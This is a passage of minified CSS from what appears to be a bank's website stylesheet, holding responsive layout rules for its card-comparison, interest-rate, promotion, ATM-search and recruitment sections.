auto!important;text-align:left}.vib-v2-form-box-footer-content-left-title{border:none;padding-top:0}.vib-v2-banner-form-thank .vib-v2-box-banner-thank{width:calc((100% - 60px)/ 3);float:left;margin:10px}.vib-v2-box-wrapper-step5-thanks .vib-v2-form-box{padding:40px}.vib-v2-box-content-ib{width:33.33%;float:left;margin-bottom:30px;border:none}.vib-v2-content-search-doitac{margin-left:0!important}.vib-v2-box-sign-award-asset-asian-right{max-width:74%;padding-left:40px;margin-left:0!important}.vib-v2-box-digital-landing-myvib-content .vib-v2-box-digital-landing-myvib-text{width:45%;font-size:22px}.vib-v2-box-digital-landing-myvib-content .vib-v2-box-digital-landing-myvib-sendsms{width:55%}.vib-v2-section-download-app{background:0 0;margin-top:60px;text-align:center;border-radius:5px 0 0 5px;padding:0}a.vib-v2-box-services-card{max-width:calc((100% - 40px)/ 3)!important;height:auto!important;float:left;margin-left:20px;margin-top:0}.vib-v2-section-download-app .vib-v2-box-download-app .vib-v2-images-download-app{display:block;width:45%}.vib-v2-section-download-app .vib-v2-box-download-app .vib-v2-txt-download-app{width:55%;border:1px solid #d7d7d7;border-radius:0 5px 5px 0;padding:10px 10px 10px 30px;text-align:left}.viv-v2-title-services{font-size:35px;margin-top:60px}.vib-v2-icon-services-card{top:150px;bottom:auto}.vib-v2-text-services-card{top:200px;bottom:auto}.vib-v2-form-slide-list-card{display:table}.vib-v2-box-digital-ib-feature-item{width:calc(50% - 45px);min-height:230px;margin:20px}.vib-v2-digital-myvib-interest-item{display:block;width:calc(33% - 2px);position:relative;float:left}.vib-v2-digital-myvib-interest-item-icon{text-align:center;display:block;margin:0 auto}.vib-v2-digital-myvib-interest-item-text{display:block;text-align:center;width:100%;vertical-align:top;margin-left:0;margin-top:30px}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-popup-atm{position:relative;background:0 0;padding:0;display:block}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm{float:left;width:100%}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-select-city-popup-atm{float:right;width:100%}#vib-v2-slider-promotion .vib-v2-promotion-box{padding:10px}.vib-v2-promotion-list .vib-v2-promotion-box{height:310px;overflow:hidden}.vib-v2-promotion-list .vib-v2-promotion-box .vib-v2-img-promotion-box{height:198px}.vib-v2-saving-banner-option{padding:0 20px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right{width:80%}.vib-v2-body-txt-services{font-size:15px;margin-left:0;text-align:center;margin-right:0;margin-top:20px;line-height:20px;min-height:0}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down .dropdown-menu{left:-2px;width:calc((100vw - 60px)/ 2)}.vib-v2-col-20{width:50%!important;float:left;padding-right:10px;margin-top:10px}.vib-v2-col-20:last-child{width:100%!important;padding-right:10px}.vib-v2-col-20:last-child a,.vib-v2-section-form-suggest-image img{max-width:100%}.vib-v2-title-form-digigtal-bank{padding:60px}.vib-v2-title-form-digigtal-bank .vib-v2-form-box-head-title{position:relative;left:0;right:0;top:0;color:#fff}.vib-v2-box-digital-myvib-condition .vib-v2-wrapper_new{display:flex}.vib-v2-digital-myvib-download-link-title{margin-top:0;font-size:35px}.vib-v2-btn-share-promotion{display:block}.vib-v2-compare-upl .vib-v2-fix-row1-table{width:16%!important}.vib-v2-compare-upl .vib-v2-right-slider-table{width:84%!important}.vib-v2-slider-mobile-table{display:table;width:100%}.vib-v2-compare-upl .vib-v2-colum-table-deposit{float:left;width:30%}.vib-v2-compare-upl .vib-v2-colum-table-deposit:last-child{width:40%}.vib-v2-position-leader{overflow:hidden}.vib-v2-section-recruitment-base #vib-v2-section-recruitment-base-slideshow img,.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper{height:auto}}@media (min-width:1150px) and (max-width:1280px){.vib-v2-section-banner-home .swiper-slide{background-position:-600px}.vib-v2-banner-debit{background-position:1350px}}@media (min-width:1000px) and (max-width:1146px){.vib-v2-section-banner-home .vib-v2-wrapper_new .vib-v2-text-banner .vib-v2-fz-title-product{font-size:14px!important;font-size:var(--font-small-body-regular-size)!important}.vib-v2-right-txt-them h4,.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product{font-size:24px!important}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone{padding-bottom:0}#personal-loan-borrow .vib-v2-btn-dk-congcu,#personal-loan-borrow a.vib-v2-btn-dk02{max-width:100%!important;width:100%!important}.vib-v2-deposit-tool-calculation-auto .vib-v2-radiobox{margin-right:12px!important}.vib-v2-section-banner-home .vib-v2-wrapper_new .vib-v2-text-banner .vib-v2-fz-title-banner{line-height:40px;font-size:30px!important}.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-services-card{bottom:20px!important}.vib-v2-hover-rate.disabled-rate>div:after,.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-link-services-card,.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-service-digital{display:none}.vib-v2-footer-new-form-last-step .vib-v2-footer-new-form{width:100%;max-width:100%}.vib-v2-section-form-suggest .vib-v2-form-containt-width{max-width:100%!important;padding:0 50px}.vib-v2-section-form-suggest .vib-v2-form-containt-width .img-box-thank{width:100%}.vib-v2-form-slide-list-card .bx-controls-direction a.bx-next{right:40%!important}.vib-v2-form-slide-list-card .bx-controls-direction a.bx-prev{left:45%!important}.vib-v2-footer-new-form{padding-left:50px}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02.focus .ph_input{top:5px!important;transform:unset;-webkit-transform:unset;-ms-transform:unset}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input{position:absolute;top:50%;font-size:18px!important;transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.vib-v2-box-digital-landing-myvib-sendsms .vib-v2-input02 .ph_input p{margin:0!important}.vib-v2-box-card-header-credit:hover:before{content:none!important;display:none!important}.vib-v2-line-box-table-expression .vib-v2-hover-rate.active{right:80px;background:#1b1b1b}.vib-v2-hover-rate>div{display:inline-block;padding:0 15px;position:relative;white-space:nowrap;min-width:75px;text-align:center}.vib-v2-hover-rate>div:after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #1b1b1b;border-radius:0;background:0 0;content:"";position:absolute;top:25px;left:0}.vib-v2-hover-rate>div span{position:relative;z-index:2;font-weight:600;color:#1b1b1b}.vib-v2-body-table-interest-rate .vib-v2-left-box-table-expression{width:27%}.vib-v2-body-table-interest-rate .vib-v2-right-box-table-expression{width:73%}.vib-v2-body-table-interest-rate .vib-v2-right-box-table-expression .vib-v2-header-box-table-expression,.vib-v2-content-box-popup li a{font-size:16px}.vib-v2-right-box-table-expression .vib-v2-header-box-table-expression .number_rate_hover{margin-left:0!important;padding-right:0!important}.vib-v2-content-box-popup li.active a{font-size:15px!important}.vib-v2-report-tab h4 a{width:65%!important}.vib-v2-digital-myvib-download-link-title,.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div h3{font-size:30px!important}.vib-v2-footer-compare-card .vib-v2-footer-compare .vib-v2-img-footer-compare{width:109px;height:70px}.vib-v2-popup-list-box-services.row-4-popup .vib-v2-popup-box-services{width:calc(100% / 4)!important}.vib-v2-popup-box-services .vib-v2-popup-txt h4{min-height:90px;margin-bottom:0!important}.vib-v2-popup-box-services .vib-v2-popup-txt a.more_txt_benefit{margin-top:0}.vib-v2-section-banner-home .bx-controls{top:auto;bottom:0}.vib-v2-section-banner-home .bx-pager{display:block}.vib-v2-section-banner-home .bx-controls-direction{display:none!important}.vib-v2-box-card-header-credit.active .credit_img_act{margin-top:-10px!important}.vib-v2-section-tab-all-card .vib-v2-box-card-header-credit p{line-height:normal}.vib-v2-card-fix-top .vib-v2-box-card-header-credit p{line-height:18px!important}.vib-v2-form-box-footer .vib-v2-form-box-footer-content-right a.vib-v2-btn-dk01{max-width:180px}.vib-v2-section-banner-home .swiper-slide{background-position:-750px}.vib-left-content-detail .vib-v2-news-best{top:55px!important}.vib-v2-txt-box-compare-popup{width:120px!important}.vib-v2-world-box{width:calc(100% / 3)!important}.vib-v2-box-find-car{background-position:1024px}.vib-v2-text-banner-top .vib-v2-fz-title-banner{font-size:30px!important;line-height:40px!important}.vib-v2-section-find-car .vib-v2-box-find-car .vib-v2-txt-box-find-car{max-width:55%!important}.vib-v2-banner-recruiment-footer{background-position:38%!important}.vib-v2-text-banner-top{max-width:60%!important}.vib-v2-list-compare-popup{display:block;max-width:80%;float:left}.modal-dialog,.vib-v2-wrapper_new{max-width:980px!important}.vib-v2-list-compare-popup .vib-v2-box-compare-popup{margin-left:20px;width:250px}.vib-v2-list-compare-popup .vib-v2-box-compare-popup .vib-v2-img-box-compare-popup img{height:68px}.vib-v2-list-compare-popup .vib-v2-box-compare-popup .vib-v2-img-box-compare-popup .vib-v2-txt-box-compare-popup{width:115px}.vib-v2-btn-compare-poup{display:block;vertical-align:top;margin-left:10px;width:17%;padding-top:20px;float:left}.vib-v2-content-compare-card h2{padding-top:40px!important}.vib-v2-box-compare-content{padding:0 20px 30px!important}.vib-v2-header-slider-clone .vib-v2-box-compare-content{padding-bottom:19px!important}#compare-box-use .vib-v2-header-slider-clone{height:120px}.box_menu_footer{margin-left:20px!important}.box_menu_footer a{font-size:13px!important}.vib-v2-banner-debit{background-position:1200px!important}.vib-v2-content-detail-card,.vib-v2-position-leader{overflow:hidden}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card{width:980px!important;margin:0 auto!important}.vib-v2-img-tieu-chi-the img{width:75px}.vib-v2-box-services-find-card .vib-v2-img-tieu-chi-the img{width:56px}.vib-v2-section-recruitment-base #vib-v2-section-recruitment-base-slideshow img{height:auto}.vib-v2-search-atm .input-search-atm{max-width:268px}.vib-v2-contact-content-box-right .input-search-atm{max-width:308px}.vib-v2-promotion-list .vib-v2-wrapper_new .vib-v2-title-list{margin-bottom:20px}.vib-v2-body-icon-services img{height:auto;width:70px}.vib-v2-fix-left-allow .vib-v2-wrapper_new .vib-left-content-detail{width:calc(980px * .35)}.vib-v2-fix-row1-table{font-size:13px}.vib-v2-header-box-table .vib-v2-colum-table-deposit{font-size:13px;padding-right:10px!important}.vib-v2-compare-upl .vib-v2-fix-row1-table{width:20%}.vib-v2-compare-upl .vib-v2-right-slider-table{width:80%}.vib-v2-images-drop-down .dropdown-menu{left:-2px;width:142px}.vib-v2-box-card-header-credit{width:calc(100% / 7)}.vib-v2-section-contact-content .vib-v2-contact-content-box .vib-v2-contact-content-box-right .vib-v2-box-search-popup-atm{float:right;width:375px}.vib-v2-box-digital-ib-feature-item{min-height:230px}.vib-v2-box-sign-award-asset-asian-right{width:60%}.vib-v2-left-img-news-home{float:left;width:40%!important;overflow:hidden;border-radius:5px}.vib-v2-right-txt-news-home{margin:0!important;padding-left:40px;width:60%!important;float:left}a.vib-v2-box-services-card{max-width:calc((100% - 60px)/ 3)!important;height:auto}a.vib-v2-box-services-card img{height:auto!important}.vib-v2-text-services-card{bottom:30px;top:auto}.vib-v2-body-box-card .box-card-row1{width:21%}.vib-v2-body-box-banca .box-card-row1{width:201px}.vib-v2-body-box-card .box-card-all-row2{width:79%}.vib-v2-credit-support .vib-v2-box-content-support{margin:10px!important;width:calc((100% - 60px)/ 3)!important;padding:10px}.vib-v2-line-header-credit{margin-left:0}.vib-v2-box-card-header-credit{min-width:140px;padding:0 15px}.vib-v2-section-tab-promotion-new .vib-v2-box-card-header-credit{min-width:auto;height:55px;width:auto;padding:0 22px}.vib-v2-body-box-banca .box-card-row1 .btn-dk-banca{top:0;right:0;width:100%}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:first-child{width:154px;padding-left:38px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:nth-child(2){width:171px;padding-left:38px}.vib-v2-body-box-banca .box-card-all-row2 .box-card-row2:nth-child(3){width:139px;padding-left:38px}.vib-v2-body-box-banca .box-card-row3{width:136px}.vib-v2-box-brand-car{width:calc((100% - 80px)/ 5);margin:5px!important}.vib-v2-box-content-support{width:calc((100% - 66px)/ 3)}.vib-v2-wrapper_new{width:100%}.vib-v2-section-tab-about ul{width:980px}.vib-v2-link-box-colum-content a{width:45%}.txt-body-header-popup{position:absolute;top:35px;left:550px;width:420px}.vib-v2-section-tab-about li a{font-size:15px}.vib-v2-popup-list-box-services{display:flex;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;margin-top:30px;flex-wrap:wrap}.vib-v2-popup-list-box-services .vib-v2-popup-box-services{width:calc(100% / 3);display:block;float:left;text-align:center;border-bottom:1px solid #d7d7d7;padding:20px}}#ptvt-listing-left-filter-footer-cancel,.vib-v2-header-find-card-direction a:hover{text-decoration:underline}@media only screen and (min-width:1000px){.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit:hover::before{opacity:1}#vib-v2-dropdown-list-card-header .slide_next:hover:after,#vib-v2-dropdown-list-card-header .slide_prev:hover:after{background:var(--icon-Angle_right_orange) center center no-repeat;opacity:1}#section-service-list a.vib-v2-box-services-card{border-bottom:0 solid transparent;transition:.4s}.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product,.vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product p{font-size:16px}.vib-v2-text-banner,.vib-v2-text-banner-top{max-width:55%}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content{padding-bottom:0!important}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text{margin-bottom:40px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p{font-size:20px;font-weight:600}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text p,.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text span{display:inline-block;vertical-align:middle}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown{margin-right:5px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text #countdown.timeTo div{width:24px;line-height:34px}.vib-v2-count-down-not-card .vib-v2-form-box-thank-content .vib-v2-form-box-thank-text-hotline{margin:0 -60px;border-top:1px solid #d7d7d7;padding:20px}.vib-v2-other-title p{width:78%}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper,.vib-v2-section-header_new.active .vib-v2-list_sp_home{width:100%}.vib-v2-section-header_new.active .vib-v2-list_sp_home ul{width:100%;margin:0 auto!important}.vib-v2-section-header_new.active .vib-v2-list_sp_home ul li{width:calc(100% / 8);padding:0!important}.vib-v2-section-header_new.active .vib-v2-list_sp_home ul li a{font-size:16px!important}.btn-support-dk-ngay a{height:45px!important}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li.animated:last-child:after,.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .bx-controls,.vib-v2-header-scroll-02 .vib-v2-call-to-action-fix-top-on-head,.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content .vib-v2-img-compare-card,.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content p,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content p,.vib-v2-list-link-menu-left .vib-v2-menu-left-search-box{display:none}.vib-v2-title-promotion-detail,.vib-v2-title-promotion-detail h1{width:100%!important}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down .dropdown-menu{width:186px}.vib-v2-call-to-action-fix-top-on-head{right:-1px!important}div.ui-datepicker{width:382px}.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new{height:100%;position:relative}.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top{position:relative!important;top:50%!important;transform:translateY(-50%)!important}.vib-v2-section-banner-home .vib-v2-banner-debit .vib-v2-wrapper_new .vib-v2-text-banner-top .vib-v2-fz-title-product{line-height:normal}.vib-v2-header-slider-clone{position:fixed;z-index:999;top:-100%;background:#f5f5f7;transition:.5s;width:100%;left:0;color:#000}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content{padding-bottom:10px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3{color:#fff;text-align:center;margin:5px 0 10px;font-size:18px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3 a{color:#fff;font-size:18px;font-weight:400}.vib-v2-header-slider-clone.scrolled{top:0;background-color:#fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);box-shadow:0 2px 5px rgba(0,0,0,.149019607843137)}.vib-v2-header-slider-clone.scrolled .bx-controls-direction{display:block!important}.vib-v2-header-slider-clone.scrolled .bx-controls-direction a{top:50vh}.vib-v2-header-slider-clone .vib-v2-title-body-find-card{background:#fff;height:65px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card{width:1147px;margin:0 auto}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content{padding:5px 20px 10px;border-left:1px solid #e4e4e4;background:#f5f5f7;color:#1b1b1b}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3{display:block;margin:0 0 10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a,.vib-v2-section-interest-rate-base .vib-v2-wrapper_new p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls{position:absolute;top:60px;width:100%;text-align:center}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-controls{z-index:1}.vib-v2-header-slider-clone.scrolled .vib-v2-box-img-body-find-card .bx-viewport{z-index:2}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls .bx-pager{position:relative;margin-left:0!important}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction{display:none;position:relative;background:red;width:165px;margin:0 auto}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a{position:absolute;top:-105px;text-indent:-9999px;background:var(--icon-Angle_right_black) no-repeat;width:24px;height:24px;margin-top:-15px;z-index:5}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a:hover{background:var(--icon-Angle_right_orange) no-repeat}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a.bx-prev{left:0;transform:rotate(180deg)}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a.bx-next{right:0}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction a.disabled{background:var(--icon-Angle_right_grey) no-repeat}.vib-left-content-detail{bottom:auto;height:auto;padding-bottom:40px}.vib-v2-card-fix-top .vib-v2-header-compare{top:30px}.vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card{background:#0066b3;color:#fff}.vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card:before{background:url(/static/theme/vs2018/images/header_title_find_card02.png) no-repeat}.vib-v2-section-interest-rate-base{margin:60px 0}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-title{font-weight:400;font-style:normal;line-height:35px;font-size:45px;margin-bottom:20px}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content{padding:3px 0;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;display:flex;margin-top:20px}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div{display:block;width:50%;float:left;padding:17px 0}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div.vib-v2-section-interest-rate-base-content-left{border-right:1px dotted #d7d7d7}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div.vib-v2-section-interest-rate-base-content-right{font-size:16px;color:#1b1b1b;text-align:left;font-weight:700;padding-left:40px}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls{top:-70px!important;display:block;position:absolute;width:100%;text-align:center}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-pager{position:relative;top:35px;margin:0;display:inline!important}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction{display:block;width:600px;margin:0 auto;height:25px;position:relative;top:30px}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a{position:absolute;text-indent:100%;white-space:nowrap;overflow:hidden;width:25px;height:25px;mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;mask-size:contain;outline:0;top:-30px}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a.disabled{background-color:#d7d7d7}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a.bx-prev{left:220px;transform:rotate(180deg)}.vib-v2-find-card-footer .vib-v2-content-body-find-card .vib-v2-box-body-find-card .vib-v2-box-img-body-find-card .bx-controls .bx-controls-direction a.bx-next{right:220px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable{display:inline-block;margin-right:28px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li.animated:last-child,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:last-child{margin-right:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li{margin-right:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the{background:#0066b3;width:67px;height:67px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div:hover,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the:hover{background:#fdb913}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:center;margin-top:10px;margin-bottom:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:after{display:none!important}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li{list-style:none;display:inline-block;margin-right:110px;position:relative;width:120px;vertical-align:top;min-height:138px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li .vib-v2-img-tieu-chi-the{margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li p{font-weight:400;font-style:normal;font-size:20px;color:#8a8a8a;text-align:center;margin-top:10px;margin-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:after{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;content:"";width:35px;height:35px;display:block;position:absolute;right:-81px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option{display:inline-block;position:relative;vertical-align:top}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav{content:"";mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;width:25px;height:25px;position:absolute;cursor:pointer}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav.nav-left{transform:rotate(180deg);right:-40px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav-wrapper .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-80px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon{display:inline-block;vertical-align:top;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon span{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;width:35px;height:35px;display:block;transform:translateY(100%)}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider{display:inline-block;width:375px;height:132px;overflow:hidden;position:relative;padding-top:10px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{position:absolute;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:105px;height:inherit}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div{width:67px;height:67px;padding:10px;background:#0066b3;border-radius:50%;margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div img{width:42px;top:50%;transform:translateY(-50%);position:relative}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{color:#1b1b1b;margin-top:10px;font-weight:400;font-style:normal;font-size:16px;margin-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a:hover{color:#fff}.vib-v2-header-find-card-direction{padding:0}.vib-v2-header-find-card-direction::after{content:"";clear:both;display:block}.vib-v2-header-find-card-direction a{font-weight:400;font-style:normal;font-size:16px;line-height:16px}.vib-v2-header-find-card-direction a i{width:25px;height:25px;display:inline-block;vertical-align:middle;margin-top:-4px}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back{float:left}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back i{background:url(/static/theme/vs2018/images/icon-find-card-back.png) 0 0/contain no-repeat}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew{float:right}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew i{background:url(/static/theme/vs2018/images/icon-find-card-reset.png) 0 0/contain no-repeat}.vib-v2-section-mortgage-without{margin-top:40px}.vib-v2-section-mortgage-without h3{font-size:36px;font-weight:400;line-height:36px;margin:0 0 40px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper{border-radius:5px;border:1px solid #d7d7d7;padding-right:25px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper img{display:inline-block;width:25%;border-top-left-radius:5px;border-bottom-left-radius:5px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div{display:inline-block;width:74%;padding:0 30px;vertical-align:middle}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p{font-weight:400;font-style:normal;font-size:18px;text-align:left;line-height:35px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p a{color:#0066b3;text-decoration:underline}#vib-v2-dropdown-list-card-header{width:600px;overflow:hidden;white-space:nowrap;height:60px;position:relative}#vib-v2-dropdown-list-card-header .slide_next,#vib-v2-dropdown-list-card-header .slide_prev{width:24px;height:24px;position:absolute;display:block;left:0;top:50%;transform:translateY(-50%);cursor:pointer;background-color:#fff;z-index:3}#vib-v2-dropdown-list-card-header .slide_next{right:0;left:auto}#vib-v2-dropdown-list-card-header .slide_next:after,#vib-v2-dropdown-list-card-header .slide_prev:after{width:24px;height:24px;content:"";position:absolute;background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px;display:block;left:0;top:0;cursor:pointer;background-color:#fff;opacity:.5}#vib-v2-dropdown-list-card-header .slide_prev:after{background:var(--icon-Angle_right_black) center center no-repeat;right:0;transform:rotate(180deg)}#vib-v2-dropdown-list-card-header .slide_prev:hover:after{transform:rotate(180deg)}#vib-v2-dropdown-list-header-slider{white-space:nowrap;transition:.5s 